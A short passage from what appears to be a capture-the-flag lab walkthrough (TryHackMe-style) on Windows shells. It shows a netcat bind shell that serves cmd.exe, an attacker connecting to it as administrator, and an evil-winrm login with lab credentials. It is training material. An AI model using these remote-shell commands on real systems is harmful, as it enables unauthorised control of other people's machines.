 On the target:
nc -lvnp <port> -e "cmd.exe"
On the attacking machine:
nc MACHINE_IP <port>
muri@augury:~$ nc 10.10.2.57 8080
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents>whoami
whoami
win-shells\administrator
C:\Users\Administrator\Documents>
muri@augury:~$ evil-winrm -i 10.10.2.57 -u Administrator -p 'TryH4ckM3!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> nc -lvnp 8080 -e "cmd.exe"
nc.exe : listening on [any] 8080 ...
    + CategoryInfo          : NotSpecified: (listening on [any] 8080 ...:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
connect to [10.10.2.57] from (UNKNOWN) [10.11.12.223] 57336